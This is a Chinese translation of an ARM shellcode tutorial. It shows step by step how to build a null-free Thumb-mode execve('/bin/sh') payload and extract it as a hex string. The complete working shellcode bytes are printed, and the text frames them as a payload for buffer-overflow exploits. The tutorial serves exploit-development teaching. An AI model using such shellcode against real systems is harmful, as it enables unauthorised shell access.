
本文是《Writing ARM Shellcode》的翻译文章。
用ARM编写SHELLCODE简介
学习本教程的先决条件是对ARM程序集有基本了解(在第一个教程系列“ARM程序集基础知识”中有介绍)。在本部分中,您将学习如何运用所学的知识在ARM组件中创建一个简单的shellcode。 本教程中使用的示例是在ARMv6 32位处理器上编译的。 如果您无法访问ARM设备,可以按照本教程创建自己的环境并在VM中模拟Raspberry Pi发行版:使用QEMU模拟Raspberry Pi。
本教程适用于那些考虑运行自动shellcode生成器以及想要学习如何在ARM程序集中编写shellcode的人。 毕竟了解它如何在底层下工作, 并完全控制结果比简单地运行工具更有趣,不是吗?在需要绕过shellcode检测算法或在自动化工具可能不能处理的其他限制的情况下,在汇编中编写自己的shellcode是非常有用的。 好消息是,熟悉这个过程后,这项技能可以很容易地学到。
在本教程中,我们将使用以下工具(默认情况下,大多数工具都安装在Linux发行版上):
-
GDB - 我们选择的调试器
-
GCC - Gnu编译器集合
-
as - 汇编程序
-
ld - 链接器
-
strace - 跟踪系统调用的实用程序
-
objdump - 用于检查反汇编中的空字节
-
objcopy - 从ELF二进制文件中提取原始shellcode
请确保能在ARM环境中编译并运行本教程中的所有示例。
在开始编写shellcode之前,您需要了解一些基本原则,例如:
-
让您的shellcode保持紧凑,不要有空字节
-
原因:我们正在编写shellcode,并使用它来利用缓冲区溢出等内存损坏漏洞。例如在一些
strcpy函数造成的缓冲区溢出漏洞中, strcpy()的工作是复制数据,在收到空字节后停止复制。 当我们使用这个溢出来控制程序流时,如果strcpy命中空字节,它将停止复制shellcode,我们的利用就会不起作用。 -
避免库函数调用和绝对内存地址
-
原因:为了使我们的shellcode尽可能通用,我们不能依赖需要特定依赖关系的库调用和依赖于特定环境的绝对内存地址。
编写shellcode的过程包括以下步骤:
1、了解您要使用的系统调用
2、找出系统调用号码和您选择的系统调用函数所需的参数
3、使shellcode有效化
4、将shellcode转换为Hex字符串
理解系统调用
在深入研究第一个shellcode之前,让我们来编写一个能输出字符串的简单ARM汇编程序。 第一步是查找我们想要使用的系统调用,这个时候应该使用“write”。 可以在Linux手册页中找到此系统调用的原型:
ssize_t write(int fd, const void *buf, size_t count);从像C这样的高级编程语言的角度来看,这个系统调用示例如下:
const char string[13] = "Azeria Labs\n";
write(1, string, sizeof(string)); // Here sizeof(string) is 13从这个原型中可以看到我们需要以下参数:
-
fd - STDOUT的1
-
buf - 指向字符串的指针
-
count - 要写入的字节数 - > 13
-
要写入的系统调用数 - > 0x4
对于前3个参数,可以使用R0,R1和R2。 对于系统调用,我们需要使用R7并将0x4移入其中。
mov r0, #1 @ fd 1 = STDOUT
ldr r1, string @ loading the string from memory to R1
mov r2, #13 @ write 13 bytes to STDOUT
mov r7, #4 @ Syscall 0x4 = write()
svc #0通过使用以上的代码片段,ARM组装程序如下所示:
.data
string: .asciz "Azeria Labs\n" @ .asciz adds a null-byte to the end of the string
after_string:
.set size_of_string, after_string - string
.text
.global _start
_start:
mov r0, #1 @ STDOUT
ldr r1, addr_of_string @ memory address of string
mov r2, #size_of_string @ size of string
mov r7, #4 @ write syscall
swi #0 @ invoke syscall
_exit:
mov r7, #1 @ exit syscall
swi 0 @ invoke syscall
addr_of_string: .word string在数据部分,我们通过从字符串后面的地址减去字符串开头的地址来计算字符串的大小。 当然,如果我们可以手动计算字符串大小并将结果直接放入R2中,则无需这样做。另外,使用系统调用号为1的exit()来退出程序。
编译并执行:
azeria@labs:~$ as write.s -o write.o && ld write.o -o write
azeria@labs:~$ ./write
Azeria Labs酷。 现在我们已经了解了这个过程,接下来让我们更详细地研究它,并在ARM程序集中编写一个简单的shellcode。
1.跟踪系统调用
对于我们的第一个例子,我们将采用以下简单函数并将其转换为ARM程序集:
#include <stdio.h>
void main(void)
{
system("/bin/sh");
}第一步是确定此函数需要的系统调用以及系统调用所需的参数。 可以使用'strace'对OS内核的系统调用进行跟踪。
将上面的代码保存在文件中,然后在运行strace命令之前编译它。
azeria@labs:~$ gcc system.c -o system
azeria@labs:~$ strace -h
-f -- follow forks, -ff -- with output into separate files
-v -- verbose mode: print unabbreviated argv, stat, termio[s], etc. args
--- snip --
azeria@labs:~$ strace -f -v system
--- snip --
[pid 4575] execve("/bin/sh", ["/bin/sh"], ["MAIL=/var/mail/pi", "SSH_CLIENT=192.168.200.1 42616 2"..., "USER=pi", "SHLVL=1", "OLDPWD=/home/azeria", "HOME=/home/azeria", "XDG_SESSION_COOKIE=34069147acf8a"..., "SSH_TTY=/dev/pts/1", "LOGNAME=pi", "_=/usr/bin/strace", "TERM=xterm", "PATH=/usr/local/sbin:/usr/local/"..., "LANG=en_US.UTF-8", "LS_COLORS=rs=0:di=01;34:ln=01;36"..., "SHELL=/bin/bash", "EGG=AAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., "LC_ALL=en_US.UTF-8", "PWD=/home/azeria/", "SSH_CONNECTION=192.168.200.1 426"...]) = 0
--- snip --
[pid 4575] write(2, "$ ", 2$ ) = 2
[pid 4575] read(0, exit
--- snip --
exit_group(0) = ?
+++ exited with 0 +++结果证明,系统函数execve()正在被调用
2.系统调用编号和参数
下一步是找出execve()的系统调用编号和所需的参数。 您可以通过w3calls或Linux手册页查找系统调用的概述。 这是我们从execve()的手册页中得到的:
NAME
execve - execute program
SYNOPSIS
#include <unistd.h>
int execve(const char *filename, char *const argv [], char *const envp[]);execve()要求的参数是:
-
指向指定二进制路径的字符串的指针
-
argv [] - 命令行变量数组
-
envp [] - 环境变量数组
这些基本上可以转换为:execve(filename,argv [],envp []) -> execve(filename,0, 0)。 使用以下命令查找此函数的系统调用编号:
azeria@labs:~$ grep execve /usr/include/arm-linux-gnueabihf/asm/unistd.h
#define __NR_execve (__NR_SYSCALL_BASE+ 11)查看输出,可以看到execve()的系统调用编号是11。寄存器R0到R2可用于函数参数,而寄存器R7可以存储系统调用编号。

在x86上调用系统调用的工作方式如下:首先,将参数入栈。 然后,系统调用编号被移入EAX寄存器( MOV EAX,syscall_number)。 最后,使用SYSENTER/INT 80调用系统调用。
在ARM上,系统调用的工作方式略有不同:
1.将参数移动到寄存器 - R0,R1,..
2.将系统调用编号移动到寄存器R7中
- mov r7,#<syscall_number></syscall_number>
3.产生一个系统调用
- SVC#0或
- SVC#1
4.返回值存入R0
这是它在ARM Assembly中的样子(代码已上传到azeria-labs的Github上):

正如您在上图中所看到的,我们首先使用PC相对寻址将R0指向我们的“/bin/sh”字符串(如果您不记得为什么有效的PC在当前指令之前启动两条指令,请转到汇编基础知识教程的“第2部分:数据类型和寄存器”,并查看解释PC寄存器以及示例的部分)。 然后我们将0移动到R1和R2并将系统调用编号11移动到R7。 看起来很简单吧? 让我们看一下使用objdump的第一次尝试的反汇编:
azeria@labs:~$ as execve1.s -o execve1.o
azeria@labs:~$ objdump -d execve1.o
execve1.o: file format elf32-littlearm
Disassembly of section .text:
00000000 <_start>:
0: e28f000c add r0, pc, #12
4: e3a01000 mov r1, #0
8: e3a02000 mov r2, #0
c: e3a0700b mov r7, #11
10: ef000000 svc 0x00000000
14: 6e69622f .word 0x6e69622f
18: 0068732f .word 0x0068732f事实证明我们的shellcode中有很多空字节。 下一步是使shellcode有效化,并替换所有涉及的操作。
3.使shellcode有效化
Thumb模式是减小空字节出现在我们的shellcode中的几率的可用技术之一。这是因为Thumb指令长度为2个字节而不是4个。如果您完成了ARM Assembly Basics教程,就会知道如何从ARM切换到Thumb模式。 如果还没有,我建议您阅读“条件执行和分支”教程的第6部分中有关分支指令“B / BX / BLX”的章节。
在我们的第二次尝试中,我们使用Thumb模式并将包含#0的操作替换为导致0的操作,具体方法是相互减去寄存器或进行异或操作。 例如,不使用“mov r1,#0”,而是使用“sub r1, r1, r1”(r1 = r1-r1)或“eor r1,r1,r1”(r1 = r1 xor r1)。 请记住,由于我们现在使用Thumb模式(2字节指令),我们的代码必须是4字节对齐,并且我们需要在末尾添加NOP(例如mov r5,r5)。

反汇编的代码如下所示:

结果是我们只需要摆脱一个空字节。 我们的代码中导致空字节的部分是以空字符结尾的字符串“/bin/sh\ 0”。 我们可以使用以下技术解决此问题:
- 将“/bin/sh\0”替换为“/bin/shX”
- 将指令strb(存储字节)与现有的零填充寄存器结合使用,将X替换为空字节

瞧 - 没有空字节!
4.将SHELLCODE转换为HEX STRING
现在我们创建的shellcode可以转换为它的十六进制表示。 在此之前,最好检查shellcode是否能独立工作。 但是有一个问题:如果我们像通常那样编译汇编文件,它将无法工作。 因为我们用了strb操作来修改代码段(.text)。 这要求代码段是可写的,可以通过在链接过程中添加-N标志来实现。
azeria@labs:~$ ld --help
--- snip --
-N, --omagic Do not page align data, do not make text readonly.
--- snip --
azeria@labs:~$ as execve3.s -o execve3.o && ld -N execve3.o -o execve3
azeria@labs:~$ ./execve3
$ whoami
azeria有用! 恭喜,您已经在ARM程序集中编写了第一个shellcode。
要将其转换为十六进制,请使用以下指令:
azeria@labs:~$ objcopy -O binary execve3 execve3.bin
azeria@labs:~$ hexdump -v -e '"\\""x" 1/1 "%02x" ""' execve3.bin
\x01\x30\x8f\xe2\x13\xff\x2f\xe1\x02\xa0\x49\x40\x52\x40\xc2\x71\x0b\x27\x01\xdf\x2f\x62\x69\x6e\x2f\x73\x68\x78也可以使用简单的python脚本执行相同操作,而不是使用上面的hexdump指令:
#!/usr/bin/env python
import sys
binary = open(sys.argv[1],'rb')
for byte in binary.read():
sys.stdout.write("\\x"+byte.encode("hex"))
print ""azeria@labs:~$ ./shellcode.py execve3.bin
\x01\x30\x8f\xe2\x13\xff\x2f\xe1\x02\xa0\x49\x40\x52\x40\xc2\x71\x0b\x27\x01\xdf\x2f\x62\x69\x6e\x2f\x73\x68\x78希望您喜欢这篇文章。 在下一部分中,您将学习如何以反向shell的形式编写shellcode,这比上面的示例稍微复杂一些。 之后,我们将深入研究内存损坏并了解它们是如何发生的,以及如何使用我们自制的shellcode来利用它们。
(译者注:如果想了解用x86汇编写shellcode,可以看这篇Linux下shellcode的编写)
 转载
转载
 分享
分享


没有评论